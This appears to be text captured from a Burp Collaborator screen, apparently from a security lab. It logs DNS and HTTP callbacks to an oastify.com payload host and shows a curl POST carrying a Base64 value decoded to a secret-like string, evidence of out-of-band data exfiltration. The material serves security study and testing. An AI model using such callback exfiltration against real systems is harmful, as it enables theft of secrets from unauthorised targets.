 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
7 2025-Jan-16 07:42:40.700 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.251.104.232
8 2025-Jan-16 07:42:40.732 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
9 2025-Jan-16 07:42:42.797 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
10 2025-Jan-16 07:43:24.318 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.248.180.46
11 2025-Jan-16 07:43:24.359 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
12 2025-Jan-16 07:43:26.419 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
13 2025-Jan-16 07:43:28.503 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.251.104.40
14 2025-Jan-16 07:43:28.519 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
15 2025-Jan-16 07:43:30.573 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.248.186.23
16 2025-Jan-16 07:43:30.594 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
17 2025-Jan-16 07:43:54.744 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
18 2025-Jan-16 07:43:56.813 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
19 2025-Jan-16 07:43:58.879 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
20 2025-Jan-16 07:44:00.943 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 44
6 Content-Type: application/x-www-form-urlencoded
7
8 M3RFS0RKbzNaM0xQT2hNQzQzZVhaWGN3dmtoOXZma3o=
Search 0 highlights
Inspector
Selection 44 (0x2c)
Selected text
M3RFS0RKbzNaM0xQT2hNQzQzZVhaWGN3
dmtoOXZma3o=
Decoded from: Base64
3tEKDJo3Z3LPOhMC43eXZXcwvkh9vfkz
Request attributes 2
Request body parameters 1
Request headers 5